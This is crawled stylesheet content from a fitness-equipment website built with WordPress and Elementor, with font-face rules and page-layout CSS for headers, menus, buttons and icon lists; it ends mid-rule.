	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536
body_size: 23957
content:
.elementor-212 .elementor-element.elementor-element-8f088ea .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-7919c20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-7eb4a3e .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-41374ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-c8ef087{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-2a1bd92{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f746c9c > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-47c7b7c .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-7eb4a3e:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-7eb4a3e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-7eb4a3e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-466a529 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-f155223.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-f155223.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-9dac99f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 60px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a97d7ff .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a97d7ff .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-212 .elementor-element.elementor-element-a97d7ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-523dc21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-523dc21.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-212 .elementor-element.elementor-element-523dc21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.jet-desktop-menu-active .elementor-212 .elementor-element.elementor-element-a36b921 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__container{z-index:999;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-212 .elementor-element.elementor-element-a36b921 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-ada09c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__container{min-height:35px;}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__submit{min-width:35px;background-color:#D43C41;}body:not(.rtl) .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 .elementor-search-form__input, .elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-212 .elementor-element.elementor-element-1855224 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-212 .elementor-element.elementor-element-1855224:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-1855224.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-212 .elementor-element.elementor-element-466a529{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-466a529 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-282f334 .elementor-repeater-item-f4d04d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-cad6386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-18cfa9f .elementor-repeater-item-5556eaa.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-212 .elementor-element.elementor-element-8b0b0ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#000000;color:#000000;background-color:#F1F1F1;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-751460a{width:initial;max-width:initial;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{font-family:"avenir next", Sans-serif;font-size:13px;font-weight:800;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;background-color:#222222;border-style:solid;border-width:0px 1px 0px 0px;border-color:#6E6E6E;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-212 .elementor-element.elementor-element-895d981{width:initial;max-width:initial;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d1080a5 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-widget-container{text-align:right;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon i{color:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-c5d59d3 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-212 .elementor-element.elementor-element-18cfa9f:not(.elementor-motion-effects-element-type-background), .elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-212 .elementor-element.elementor-element-18cfa9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-212 .elementor-element.elementor-element-18cfa9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-585c8e9 .elementor-repeater-item-addf716.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-bb32e04.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-d5b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-bc-flex-widget .elementor-212 .elementor-element.elementor-element-63a2193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu .elementor-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;line-height:1.57em;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor8 );fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown{background-color:#F2F5F7;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a:hover,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor8 );background-color:var( --e-global-color-astglobalcolor6 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown .elementor-item, .elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:600;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#A5A5A57D;border-bottom-width:0.5px;}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle{color:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle svg{fill:var( --e-global-color-astglobalcolor8 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover{color:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-86a2f19 );}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-212 .elementor-element.elementor-element-585c8e9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#CCCCCC;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 0px 27px 0px;}.elementor-212 .elementor-element.elementor-element-585c8e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:45.734%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:54.266%;}.elementor-212 .elementor-element.elementor-element-f155223{width:20%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:31%;}.elementor-212 .elementor-element.elementor-element-523dc21{width:30%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:18.938%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:45.734%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:54.266%;}}@media(max-width:1024px) and (min-width:768px){.elementor-212 .elementor-element.elementor-element-41374ad{width:65%;}.elementor-212 .elementor-element.elementor-element-f746c9c{width:35%;}.elementor-212 .elementor-element.elementor-element-f155223{width:40%;}.elementor-212 .elementor-element.elementor-element-9dac99f{width:55%;}.elementor-212 .elementor-element.elementor-element-ada09c8{width:30%;}.elementor-212 .elementor-element.elementor-element-8b0b0ab{width:65%;}.elementor-212 .elementor-element.elementor-element-d1080a5{width:35%;}.elementor-212 .elementor-element.elementor-element-bb32e04{width:40%;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:50%;}.elementor-212 .elementor-element.elementor-element-63a2193{width:50%;}.elementor-212 .elementor-element.elementor-element-30bf029{width:10%;}}@media(max-width:1024px){.elementor-212 .elementor-element.elementor-element-c8ef087 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-2a1bd92 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-f155223 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-212 .elementor-element.elementor-element-74ef73f2{text-align:left;}.elementor-212 .elementor-element.elementor-element-74ef73f2 img{width:100%;height:54px;}.elementor-212 .elementor-element.elementor-element-9dac99f > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-212 .elementor-element.elementor-element-ada09c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-751460a .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-895d981 .elementor-button{padding:15px 15px 15px 15px;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb{text-align:left;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:42px;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1{--nav-menu-icon-size:29px;}}@media(max-width:767px){.elementor-212 .elementor-element.elementor-element-bb32e04{width:60%;}.elementor-212 .elementor-element.elementor-element-bb32e04 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-212 .elementor-element.elementor-element-bad13eb img{width:100%;height:40px;}.elementor-212 .elementor-element.elementor-element-d5b748c{width:20%;}.elementor-212 .elementor-element.elementor-element-d5b748c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-63a2193{width:25%;}.elementor-212 .elementor-element.elementor-element-63a2193.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-212 .elementor-element.elementor-element-63a2193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-30bf029{width:15%;}.elementor-212 .elementor-element.elementor-element-30bf029 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-212 .elementor-element.elementor-element-a476cc1 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344
body_size: 24431
content:
.elementor-241 .elementor-element.elementor-element-c37341f .elementor-repeater-item-8b3660f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-a7b25ce > .elementor-container{max-width:1125px;}.elementor-241 .elementor-element.elementor-element-a7b25ce .elementor-repeater-item-b3495e9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c332f88{text-align:left;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-c332f88 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be{text-align:left;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-94c40be > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd{text-align:left;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-7b349fd > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 